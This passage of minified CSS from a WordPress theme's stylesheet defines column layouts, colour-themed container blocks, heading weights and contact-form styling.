(min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar 